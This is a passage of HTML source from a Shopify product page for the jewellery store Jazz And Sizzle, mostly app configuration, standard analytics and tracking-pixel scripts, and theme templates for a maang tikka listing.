  window.cxVolumeMetadata = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  window.cxCustomizeMetadata = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/04b3ce78-d13f-4468-a155-0222db3766d4/profy-banner-countdown-timer-115/assets/banner-script-min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58024329386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58024329386,storefrontBaseUrl: "https://jazzandsizzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1419608234","configuration":"{\"pixelId\":\"aee80628-f44a-44a2-bc83-e67db2b650be\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1419411626","configuration":"{\"subdomain\": \"jazzandsizzle\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1285554346","configuration":"{\"accountID\":\"123456789\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28a7053038cb41ef70018bc1c861b8e6","type":"APP","apiClientId":1513135,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200521386","configuration":"{\"pixel_id\":\"822972262787059\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1051590826","configuration":"{\"projectId\":\"khjn4ohaof\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"556400810","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265814186","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\",\\\"GT-WR4LG7P\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/ZPZZCJPb9dUbEOSP5toq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/p93hCMTlgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/9WBBCJzb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/RMwWCJDb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/XoToCJnb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/jNW_CMflgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/WaI5CJbb9dUbEOSP5toq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87064746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"129171626","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google conversion Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jazzandsizzle","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"jazzandsizzle.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/jazzandsizzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"INR"},"product":{"title":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","vendor":"Jazz And Sizzle","id":"7896912920746","untranslatedTitle":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","url":"\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","type":"Maangtikka"},"id":"45217187397802","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727"},"sku":"MTK-JS23-11051","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://jazzandsizzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58024329386","storefrontBaseUrl":"https:\/\/jazzandsizzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka\",\"vendor\":\"Jazz And Sizzle\",\"id\":\"7896912920746\",\"untranslatedTitle\":\"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka\",\"url\":\"\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka\",\"type\":\"Maangtikka\"},\"id\":\"45217187397802\",\"image\":{\"src\":\"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727\"},\"sku\":\"MTK-JS23-11051\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7896912920746,"gid":"gid:\/\/shopify\/Product\/7896912920746","vendor":"Jazz And Sizzle","type":"Maangtikka","handle":"gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","variants":[{"id":45217187397802,"price":69900,"name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","public_title":null,"sku":"MTK-JS23-11051"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7896912920746,"requestId":"41f59bc9-6066-4e5c-b5c7-37d13c326a6b-1769322086"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58024329386,
      theme_id: 142444593322,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jazzandsizzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58024329386,"isMerchantRequest":null,"themeId":142444593322,"themeCityHash":"6239118423092543950","contentLanguage":"en","currency":"INR","eventMetadataId":"c0cafa32-5f99-455d-a417-96ca9e71255e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7896912920746,"requestId":"41f59bc9-6066-4e5c-b5c7-37d13c326a6b-1769322086","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45217187397802,"productId":7896912920746,"productGid":"gid:\/\/shopify\/Product\/7896912920746","name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","price":"699.00","sku":"MTK-JS23-11051","brand":"Jazz And Sizzle","variant":null,"category":"Maangtikka","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45217187397802,"productId":7896912920746,"productGid":"gid:\/\/shopify\/Product\/7896912920746","name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","price":"699.00","sku":"MTK-JS23-11051","brand":"Jazz And Sizzle","variant":null,"category":"Maangtikka","nonInteraction":true,"remote":false,"referer":"https:\/\/jazzandsizzle.com\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jazzandsizzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58024329386"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="142444593322"
  data-theme-name="Prestige"
  data-theme-version="10.10.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jazzandsizzle.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18270094917802__announcement_bar_8hTpzd" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
      --announcement-bar-font-size: 0.625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
        --announcement-bar-font-size: 0.6875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
